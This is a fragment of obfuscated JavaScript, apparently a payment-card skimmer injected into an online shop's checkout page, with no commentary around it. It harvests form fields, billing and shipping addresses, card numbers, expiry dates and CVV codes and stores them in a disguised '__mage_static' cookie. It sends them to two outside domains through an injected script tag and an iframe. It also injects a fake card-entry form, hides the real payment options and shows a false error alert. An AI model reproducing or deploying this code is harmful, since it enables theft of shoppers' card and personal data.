_0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var 